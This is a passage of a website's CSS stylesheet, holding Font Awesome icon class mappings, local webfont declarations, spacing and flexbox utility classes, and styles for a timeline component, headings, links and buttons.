.fa-users-crown:before {
  content: "\f6a5"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-fork:before {
  content: "\f2e3"; }

.fa-utensil-knife:before {
  content: "\f2e4"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-utensils-alt:before {
  content: "\f2e6"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-value-absolute:before {
  content: "\f6a6"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-plus:before {
  content: "\f4e1"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-volcano:before {
  content: "\f770"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume:before {
  content: "\f6a8"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-slash:before {
  content: "\f2e2"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-nay:before {
  content: "\f771"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-wand:before {
  content: "\f72a"; }

.fa-wand-magic:before {
  content: "\f72b"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-warehouse-alt:before {
  content: "\f495"; }

.fa-watch:before {
  content: "\f2e1"; }

.fa-watch-fitness:before {
  content: "\f63e"; }

.fa-water:before {
  content: "\f773"; }

.fa-water-lower:before {
  content: "\f774"; }

.fa-water-rise:before {
  content: "\f775"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whale:before {
  content: "\f72c"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheat:before {
  content: "\f72d"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whistle:before {
  content: "\f460"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wifi-1:before {
  content: "\f6aa"; }

.fa-wifi-2:before {
  content: "\f6ab"; }

.fa-wifi-slash:before {
  content: "\f6ac"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-wind-warning:before {
  content: "\f776"; }

.fa-window:before {
  content: "\f40e"; }

.fa-window-alt:before {
  content: "\f40f"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-windsock:before {
  content: "\f777"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }
@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 300;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-light-300.svg#fontawesome") format("svg"); }

.fal {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 300; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 400;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 400; }
@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 900;
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.eot");
  src: url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.woff2") format("woff2"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.woff") format("woff"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.ttf") format("truetype"), url("/Areas/CMS/assets/fonts/webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 900; }

.divide0, .divide-xs-0 {
    width: 100%;
    display: block;
    height: 0;
}

.divide2, .divide-xs-2 {
    width: 100%;
    display: block;
    height: 2px;
}

.divide3, .divide-xs-3 {
    width: 100%;
    display: block;
    height: 3px;
}

.divide5, .divide-xs-5 {
    width: 100%;
    display: block;
    height: 5px;
}

.divide10, .divide-xs-10 {
    width: 100%;
    display: block;
    height: 10px;
}

.divide15, .divide-xs-15 {
    width: 100%;
    display: block;
    height: 15px;
}

.divide20, .divide-xs-20 {
    width: 100%;
    display: block;
    height: 20px;
}

.divide25, .divide-xs-25 {
    width: 100%;
    display: block;
    height: 25px;
}

.divide30, .divide-xs-30 {
    width: 100%;
    display: block;
    height: 30px;
}

.divide35, .divide-xs-35 {
    width: 100%;
    display: block;
    height: 35px;
}

.divide40, .divide-xs-40 {
    width: 100%;
    display: block;
    height: 40px;
}

.divide45, .divide-xs-45 {
    width: 100%;
    display: block;
    height: 40px;
}

.divide50, .divide-xs-50 {
    width: 100%;
    display: block;
    height: 50px;
}

.divide55, .divide-xs-55 {
    width: 100%;
    display: block;
    height: 55px;
}

.divide60, .divide-xs-60 {
    width: 100%;
    display: block;
    height: 60px;
}

.divide65, .divide-xs-65 {
    width: 100%;
    display: block;
    height: 65px;
}

.divide70, .divide-xs-70 {
    width: 100%;
    display: block;
    height: 70px;
}

.divide75, .divide-xs-75 {
    width: 100%;
    display: block;
    height: 75px;
}

.divide80, .divide-xs-80 {
    width: 100%;
    display: block;
    height: 80px;
}

.divide85, .divide-xs-85 {
    width: 100%;
    display: block;
    height: 85px;
}

.spacer-xs-1, .spacer-1 {
    display: inline-block;
    width: .5em;
}

.spacer-xs-2, .spacer-2 {
    display: inline-block;
    width: 1em;
}

.spacer-xs-3, .spacer-3 {
    display: inline-block;
    width: 1.5em;
}

.spacer-xs-4, .spacer-4 {
    display: inline-block;
    width: 2em;
}

.spacer-xs-5, .spacer-5 {
    display: inline-block;
    width: 2.5em;
}

@media(min-width:576px) {
    .divide-sm-0 {
        width: 100%;
        display: block;
        height: 0;
    }

    .divide-sm-2 {
        width: 100%;
        display: block;
        height: 2px;
    }

    .divide-sm-3 {
        width: 100%;
        display: block;
        height: 3px;
    }

    .divide-sm-5 {
        width: 100%;
        display: block;
        height: 5px;
    }

    .divide-sm-10 {
        width: 100%;
        display: block;
        height: 10px;
    }

    .divide-sm-15 {
        width: 100%;
        display: block;
        height: 15px;
    }

    .divide-sm-20 {
        width: 100%;
        display: block;
        height: 20px;
    }

    .divide-sm-25 {
        width: 100%;
        display: block;
        height: 25px;
    }

    .divide-sm-30 {
        width: 100%;
        display: block;
        height: 30px;
    }

    .divide-sm-35 {
        width: 100%;
        display: block;
        height: 35px;
    }

    .divide-sm-40 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-sm-45 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-sm-50 {
        width: 100%;
        display: block;
        height: 50px;
    }

    .divide-sm-55 {
        width: 100%;
        display: block;
        height: 55px;
    }

    .divide-sm-60 {
        width: 100%;
        display: block;
        height: 60px;
    }

    .divide-sm-65 {
        width: 100%;
        display: block;
        height: 65px;
    }

    .divide-sm-70 {
        width: 100%;
        display: block;
        height: 70px;
    }

    .divide-sm-75 {
        width: 100%;
        display: block;
        height: 75px;
    }

    .divide-sm-80 {
        width: 100%;
        display: block;
        height: 80px;
    }

    .divide-sm-85 {
        width: 100%;
        display: block;
        height: 85px;
    }

    .spacer-sm-1 {
        display: inline-block;
        width: .5em;
    }

    .spacer-sm-2 {
        display: inline-block;
        width: 1em;
    }

    .spacer-sm-3 {
        display: inline-block;
        width: 1.5em;
    }

    .spacer-sm-4 {
        display: inline-block;
        width: 2em;
    }

    .spacer-sm-5 {
        display: inline-block;
        width: 2.5em;
    }
}

@media(min-width:768px) {
    .divide-md-0 {
        width: 100%;
        display: block;
        height: 0;
    }

    .divide-md-2 {
        width: 100%;
        display: block;
        height: 2px;
    }

    .divide-md-3 {
        width: 100%;
        display: block;
        height: 3px;
    }

    .divide-md-5 {
        width: 100%;
        display: block;
        height: 5px;
    }

    .divide-md-10 {
        width: 100%;
        display: block;
        height: 10px;
    }

    .divide-md-15 {
        width: 100%;
        display: block;
        height: 15px;
    }

    .divide-md-20 {
        width: 100%;
        display: block;
        height: 20px;
    }

    .divide-md-25 {
        width: 100%;
        display: block;
        height: 25px;
    }

    .divide-md-30 {
        width: 100%;
        display: block;
        height: 30px;
    }

    .divide-md-35 {
        width: 100%;
        display: block;
        height: 35px;
    }

    .divide-md-40 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-md-45 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-md-50 {
        width: 100%;
        display: block;
        height: 50px;
    }

    .divide-md-55 {
        width: 100%;
        display: block;
        height: 55px;
    }

    .divide-md-60 {
        width: 100%;
        display: block;
        height: 60px;
    }

    .divide-md-65 {
        width: 100%;
        display: block;
        height: 65px;
    }

    .divide-md-70 {
        width: 100%;
        display: block;
        height: 70px;
    }

    .divide-md-75 {
        width: 100%;
        display: block;
        height: 75px;
    }

    .divide-md-80 {
        width: 100%;
        display: block;
        height: 80px;
    }

    .divide-md-85 {
        width: 100%;
        display: block;
        height: 85px;
    }

    .spacer-md-1 {
        display: inline-block;
        width: .5em;
    }

    .spacer-md-2 {
        display: inline-block;
        width: 1em;
    }

    .spacer-md-3 {
        display: inline-block;
        width: 1.5em;
    }

    .spacer-md-4 {
        display: inline-block;
        width: 2em;
    }

    .spacer-md-5 {
        display: inline-block;
        width: 2.5em;
    }
}

@media(min-width:992px) {
    .divide-lg-0 {
        width: 100%;
        display: block;
        height: 0;
    }

    .divide-lg-2 {
        width: 100%;
        display: block;
        height: 2px;
    }

    .divide-lg-3 {
        width: 100%;
        display: block;
        height: 3px;
    }

    .divide-lg-5 {
        width: 100%;
        display: block;
        height: 5px;
    }

    .divide-lg-10 {
        width: 100%;
        display: block;
        height: 10px;
    }

    .divide-lg-15 {
        width: 100%;
        display: block;
        height: 15px;
    }

    .divide-lg-20 {
        width: 100%;
        display: block;
        height: 20px;
    }

    .divide-lg-25 {
        width: 100%;
        display: block;
        height: 25px;
    }

    .divide-lg-30 {
        width: 100%;
        display: block;
        height: 30px;
    }

    .divide-lg-35 {
        width: 100%;
        display: block;
        height: 35px;
    }

    .divide-lg-40 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-lg-45 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-lg-50 {
        width: 100%;
        display: block;
        height: 50px;
    }

    .divide-lg-55 {
        width: 100%;
        display: block;
        height: 55px;
    }

    .divide-lg-60 {
        width: 100%;
        display: block;
        height: 60px;
    }

    .divide-lg-65 {
        width: 100%;
        display: block;
        height: 65px;
    }

    .divide-lg-70 {
        width: 100%;
        display: block;
        height: 70px;
    }

    .divide-lg-75 {
        width: 100%;
        display: block;
        height: 75px;
    }

    .divide-lg-80 {
        width: 100%;
        display: block;
        height: 80px;
    }

    .divide-lg-85 {
        width: 100%;
        display: block;
        height: 85px;
    }

    .spacer-lg-1 {
        display: inline-block;
        width: .5em;
    }

    .spacer-lg-2 {
        display: inline-block;
        width: 1em;
    }

    .spacer-lg-3 {
        display: inline-block;
        width: 1.5em;
    }

    .spacer-lg-4 {
        display: inline-block;
        width: 2em;
    }

    .spacer-lg-5 {
        display: inline-block;
        width: 2.5em;
    }
}

@media(min-width:1200px) {
    .divide-xl-0 {
        width: 100%;
        display: block;
        height: 0;
    }

    .divide-xl-2 {
        width: 100%;
        display: block;
        height: 2px;
    }

    .divide-xl-3 {
        width: 100%;
        display: block;
        height: 3px;
    }

    .divide-xl-5 {
        width: 100%;
        display: block;
        height: 5px;
    }

    .divide-xl-10 {
        width: 100%;
        display: block;
        height: 10px;
    }

    .divide-xl-15 {
        width: 100%;
        display: block;
        height: 15px;
    }

    .divide-xl-20 {
        width: 100%;
        display: block;
        height: 20px;
    }

    .divide-xl-25 {
        width: 100%;
        display: block;
        height: 25px;
    }

    .divide-xl-30 {
        width: 100%;
        display: block;
        height: 30px;
    }

    .divide-xl-35 {
        width: 100%;
        display: block;
        height: 35px;
    }

    .divide-xl-40 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-xl-45 {
        width: 100%;
        display: block;
        height: 40px;
    }

    .divide-xl-50 {
        width: 100%;
        display: block;
        height: 50px;
    }

    .divide-xl-55 {
        width: 100%;
        display: block;
        height: 55px;
    }

    .divide-xl-60 {
        width: 100%;
        display: block;
        height: 60px;
    }

    .divide-xl-65 {
        width: 100%;
        display: block;
        height: 65px;
    }

    .divide-xl-70 {
        width: 100%;
        display: block;
        height: 70px;
    }

    .divide-xl-75 {
        width: 100%;
        display: block;
        height: 75px;
    }

    .divide-xl-80 {
        width: 100%;
        display: block;
        height: 80px;
    }

    .divide-xl-85 {
        width: 100%;
        display: block;
        height: 85px;
    }

    .spacer-xl-1 {
        display: inline-block;
        width: .5em;
    }

    .spacer-xl-2 {
        display: inline-block;
        width: 1em;
    }

    .spacer-xl-3 {
        display: inline-block;
        width: 1.5em;
    }

    .spacer-xl-4 {
        display: inline-block;
        width: 2em;
    }

    .spacer-xl-5 {
        display: inline-block;
        width: 2.5em;
    }
}

[data-timeline] {
	display: none;
}

.active[data-timeline] {
	display: block;
	animation: fade-in 250ms forwards;
}

.fade-out[data-timeline] {
	display: block;
	animation: fade-out 250ms forwards;
}

@keyframes fade-in {
	0% {
		opacity: 0;
	}

	100% {
		opacity: 1;
	}
}

@keyframes fade-out {
	0% {
		opacity: 1;
	}

	100% {
		opacity: 0;
	}
}

.timeline__nav {
	text-align: center;
	display: flex;
	align-items: center;
}

.timeline__nav__labels {
	flex-basis: 12em;
	font-size: 30px;
	color: #D22030;
	font-weight: 700;
}

@media (max-width:767px) {
    .timeline__nav__labels {
        font-size: 21px;
    }
}

[data-timeline-nav] {
	color: #54565A;
	font-size: 30px;
	padding: 0;
	border: 0;
	background: transparent;
	transition: all .15s;
	outline: 0;
	width: 0.73em;
	height: 0.73em;
	position: relative;
	overflow: hidden;
}

	[data-timeline-nav]:after {
		position: absolute;
		transform: scaleY(.8) rotate(45deg);
		top: -0.16666666666em;
		content: '';
		display: block;
		width: 1.05555555556em;
		height: 1.05555555556em;
		border: 0.19444444444em solid;
		border-radius: 0.11111111111em;
	}

	[data-timeline-nav]:hover {
		color: #D22030;
	}

	[data-timeline-nav]:focus {
		outline: 0;
	}

.timeline__nav__prev {
	margin-left: auto;
}

	.timeline__nav__prev:after {
		left: 7px;
	}

.timeline__nav__next {
	margin-right: auto;
}

	.timeline__nav__next:after {
		right: 7px;
	}

.timeline {
	position: relative;
}

.timeline__bar {
	position: relative;
	left: 50%;
	transition: all .5s;
}

	.timeline__bar .dot {
		transform: translate(-50%, 0);
	}

		.timeline__bar .dot:first-child:before {
			width: 50%;
			left: 50%;
		}

		.timeline__bar .dot:last-child:before {
			width: 50%;
		}

.timeline__products {
	text-align: right;
}

	.timeline__products > span {
		font-size: 16px;
		display: table;
		float: right;
		clear: both;
		margin: 3px 0;
		padding: 2px 6px;
		background: rgb(222, 227, 235);
		font-weight: 700;
		transition: all 250ms 250ms;
	}

		.timeline__products > span.active {
			color: #fff;
			background: #D22030;
		}

.timeline__products__below {
	display: none;
	text-align: left;
	margin-bottom: 2em;
}

.timeline__map {
	position: relative;
}

	.timeline__map__pin img {
		display: block;
		max-width: 100%;
		margin: 0 auto;
	}

.timeline__map__map {
	width: 100%;
}

.timeline__content__container {
	overflow: visible;
	margin-bottom: 1em;
}

.timeline__content img {
	display: block;
	max-width: 100%;
}

@media(max-width: 1199px) {
	.timeline__bar {
		margin: 10px 0;
	}

	.timeline__products__below {
		display: block;
	}

	.timeline__products > span {
		font-size: 18px;
		display: none;
		clear: none;
		float: none;
		margin: 4px 2px;
		padding: 1px 6px;
		font-weight: 400;
	}

		.timeline__products.timeline__products__below > span.active {
			display: inline-block;
		}

		.timeline__content img {
			display: block;
		}
}

@media (max-width:767px) {
    .timeline__content img {
        margin: 0 auto;
        margin-bottom: 1em;
    }
}

.timeline-vert {
    position: relative;
    overflow: hidden
}

    .timeline-vert .logo {

        padding-bottom: 1.2em;
        position: relative;
        text-align: center;
    }

    .timeline-vert .date {
        top: 1.7em;
        color: #C31D2B;
    }

    .timeline-vert .dot {
        top: 0.55em;
        width: 3px;
        height: 134%;
        right: -75px;
    }

        .timeline-vert .dot:before {
            content: "";
            position: absolute;
            width: 3px;
            height: 0;
            top: 0;

            left: 28px;
            right: 0;
            background-color: #C9C9C9;
        }

        .timeline-vert .dot:after {
            content: "";
            position: absolute;
            width: 24px;
            height: 24px;
            border-radius: 100px;
            top: .6em;
            left: 0.1em;
            background-color: #fff;
            border: 3px solid #C9C9C9;
        }

        .timeline-vert .pt-5:last-child .dot {
            height: 0;
        }

        @media(min-width: 770px) {
            .timeline-vert .dot {
                right: -45px;
            }

            .timeline-vert .date {
                top: 1.5em;
            }
        }

@media(max-width:420px) {

    .timeline-btn {
        height: 60px;
    }
}


    .timeline-vert .pt-5:nth-last-child(2) .dot {
        height: 107.5% !important;
    }


@media(min-width:768px) {
    .timeline-vert .pt-5:nth-last-child(2) .dot {
        height: 109.5%!important;
    }
}



@media(min-width:992px) {
    .timeline-vert .pt-5:nth-last-child(2) .dot {
        height: 118%!important;
    }
}




.timeline-vert .pt-5:nth-last-child(2) .dot {
    height: 113.5%
}

/* General Body */

body, html {
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 400;
    color: #54565A;
    font-size: 16px;
    line-height: 1.5;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    font-smoothing: antialiased;
    overflow-x: hidden !important;
    overflow-y: auto !important;
}

@media(min-width: 1200px) {
    body, html {
        font-size: 18px;
    }
}

@media(min-width: 1800px) {
    body, html {
        font-size: 20px;
    }
}

/* Headings */

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    font-family: 'Titillium Web', sans-serif;
    font-weight: 600;
    color: #151515;
    margin-top: 0;
    margin-bottom:0;
}

h1, .headline-xl {
    font-size: 3em;
    line-height: 1.2;
}

h2, .headline-large {
    font-size: 2.25em;
    line-height: 1.25;
}

h3, .headline {
    font-size: 1.75em;
    text-transform: none;
    line-height: 1.3;
}

h4, .headline-small {
    font-size: 1.5em;
    font-weight: 600;
    line-height: 1.3;
}

h5, .headline-xs {
    font-size: 1.25em;
    line-height: 1.3;
}

/* Content */

p {
    margin-top: 0;
    margin-bottom: 1em;
}

    p:last-of-type {
        margin-bottom: 0;
    }

.large {
    font-size: 1.125em;
}

.base {
    font-size: 1em;
}

.small {
    font-size: 16px;
}

.mb-none {
    margin-bottom: 0;
}

.text-white {
    color: #fff;
}

.text-gray {
    color:#9a9a9a;
}

.text-lt-gray {
    color: #DEE3EB;
}

.uppercase {
    text-transform: uppercase;
}

.bold, strong {
    font-weight: 600;
}

.normal {
    font-weight: 400;
}

.italic {
    font-style:italic;
}

.text-center {
    text-align:center;
}

ul.list-none {
    list-style: none;
    padding-left:0;
}

ul.mb-none, ul.mb-none li:last-child {
    margin-bottom:0;
}

ul li {
    margin-bottom:1em; /* Set to desired margin */
}

.navbar ul li {
    margin-bottom:0; /* Remove on nav list */
}

/* Links */

a {
    color: #D22030; /* Set to desired color */
    transition: all .15s !important;
    outline: 0;
}

    a:hover, a:focus {
        color: inherit;
    }

    a.white {
        color:#fff;
    }

        a.white:hover, a.white:focus {
            color: #fff;
            text-decoration: underline;
        }

    a.red {
        color: #E21A23;
    }

        a.red:hover, a.red:focus {
            text-decoration: underline;
        }

    a.blank {
        color: inherit;
    }

        a.blank:hover, a.blank:focus {
            text-decoration: none;
        }

        a.blank.hover-orange:hover {
            color: #ef4f35;
        }

    a.link, span.link {
        text-transform: uppercase;
        font-size: 16px;
        letter-spacing: .5px;
        font-weight: 700;
        color: #C31D2B;
        position: relative;
        display: inline-block;
        padding-right: 20px;
    }

        a.link:before, span.link:before {
            content: "\e900";
            font-family: 'icomoon';
            font-size: 9px;
            position: absolute;
            top: 6px;
            right: 0;
        }

        a.link:hover, span.link:hover {
            text-decoration: none;
        }

        a.link.white, span.link.white {
            color: #fff;
        }

/* Buttons */

.btn {
    background: #D22030;
    border: none;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    font-weight: bold;
    padding: 12px 45px 12px 15px;
    position: relative;
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: 1px;
    white-space: normal;
    font-weight: 800;
    overflow: hidden;
    height:48px;
}

    .btn:before {
        content: "\e900";
        font-family: 'icomoon';
        position: absolute;
        font-size: 48px;
        color: rgba(0,0,0,0.2);
        line-height: 1;
        top: 0;
        right: 0;
    }

.contact-btn {
    width: 100%;
    height: 100%;
    text-align: left;
    padding: 2.2em;
}

@media(min-width: 1800px) {
    .contact-btn {
        font-size: 0.9em;
    }
}

    .contact-btn:before {
        content: "\e900";
        font-family: 'icomoon';
        position: absolute;
        font-size: 13.8em;
        color: rgba(255,255,255,0.2);
        line-height: 1;
        top: 0;
        right: 0;
    }

        .contact-btn div {
            font-weight: 500;
        }

    .contact-btn div a {
        color: white;
    }

        .contact-btn div a:hover {
            color: #D22030;
            text-decoration: none;
        }

.timeline-btn {
    height: 34px;
    color: black;
    padding: 5px 55px 5px 25px;
}

        .timeline-btn:before {
            font-size: 12px;
            color: black;
            top: 54%;
            right: 34px;
            transform: translateY(-50%);
        }

.timeline-btn a {
    color: black;
}

.btn:hover, .btn:active, .btn:focus {
    background: #EB2839;
    color: #fff;
}

    .btn.square {
        border-radius: 0;
        padding: 1em 1.5em;
        font-weight: 600;
        letter-spacing: 0;
    }

button {
    transition: all .15s;
    cursor: pointer;
}

/* Global Background */

.background-cover {
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.bg-dk-gray {
    background-color:#222;
}

.bg-gray {
    background-color: #54565A;
}

.bg-md-gray {
    background-color: #d5d5d5;
}

.bg-lt-gray {
    background-color: #DEE3EB;
}

.bg-black {
    background-color:#000;
}

.bg-red {
    background-color: #D22030;
}

/* Global Images */

img {
    max-width: 100%;
}

/* Content Positioning */

.relative {
    position: relative;
}

.h100 {
    height: 100%;
}

.block {
    display:block;
}

.margin-center {
	margin-left: auto;
	margin-right: auto;
}

/* Jump Nav */

.JumpNav {
    position: absolute;
    top: -200px;
    z-index: 500;
    color: #ffffff;
    background: #666666;
    padding: 5px;
}

    .JumpNav:focus {
        top: 0;
        left: 0;
        color: #ffffff;
    }

/* Layout */

.flex-row {
    display: flex;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    clear: both;
}

    .flex-row.container:before, .flex-row.container:after, .flex-row.row:before, .flex-row.row:after {
        content: normal;
    }

.flex-1 {
    flex: 1;
}

.flex-0 {
    flex: 0;
}

.flex-center {
    display: flex;
    align-items: center;
    height: 100%;
}

.flex-column {
    display: flex;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
    clear: both;
    height: 100%;
}

.flex-column_bottom {
    margin-top: auto;
}

@media(min-width: 576px) {
    .flex-row-sm {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-sm.container:before, .flex-row-sm.container:after, .flex-row-sm.row:before, .flex-row-sm.row:after {
            content: normal;
        }

    .flex-1-sm {
        flex: 1;
    }

    .flex-0-sm {
        flex: 0;
    }

    .flex-center-sm {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-sm {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-sm {
        margin-top: auto;
    }
}

@media(min-width: 768px) {
    .flex-row-md {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-md.container:before, .flex-row-md.container:after, .flex-row-md.row:before, .flex-row-md.row:after {
            content: normal;
        }

    .flex-1-md {
        flex: 1;
    }

    .flex-0-md {
        flex: 0;
    }

    .flex-center-md {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-md {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-md {
        margin-top: auto;
    }
}

@media(min-width: 992px) {
    .flex-row-lg {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-lg.container:before, .flex-row-lg.container:after, .flex-row-lg.row:before, .flex-row-lg.row:after {
            content: normal;
        }

    .flex-1-lg {
        flex: 1;
    }

    .flex-0-lg {
        flex: 0;
    }

    .flex-center-lg {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-lg {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-lg {
        margin-top: auto;
    }
}

@media(min-width: 1200px) {
    .flex-row-xl {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-xl.container:before, .flex-row-xl.container:after, .flex-row-xl.row:before, .flex-row-xl.row:after {
            content: normal;
        }

    .flex-1-xl {
        flex: 1;
    }

    .flex-0-xl {
        flex: 0;
    }

    .flex-center-xl {
        display: flex;
        align-items: center;
        height: 100%;
